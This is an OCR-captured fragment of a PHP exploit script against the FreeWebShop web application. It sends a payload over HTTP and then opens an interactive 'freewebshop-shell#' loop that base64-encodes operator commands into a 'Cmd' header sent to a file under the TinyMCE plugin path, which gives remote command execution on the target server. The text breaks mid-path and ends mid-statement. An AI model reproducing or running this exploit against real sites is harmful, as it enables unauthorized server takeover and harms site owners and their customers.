
$packet .= "Connection: 
close\r\n\r\n{$payload}";

http_send($host, $packet);

$packet  = "GET 
{$path}addons/tinymce/jscripts/tiny_mce/plugi
HTTP/1.0\r\n";

$packet .= "Host: {$host}\r\n";

$packet .= "Cmd: %s\r\n";

$packet .= "Connection: close\r\n\r\n";

while(1)

{

    print "\nfreewebshop-shell# ";

    if (($cmd = trim(fgets(STDIN))) == 
"exit") break;

    $response = http_send($host, 
sprintf($packet, base64_encode($cmd)));

    preg_match("/___(.*)/s", $response, 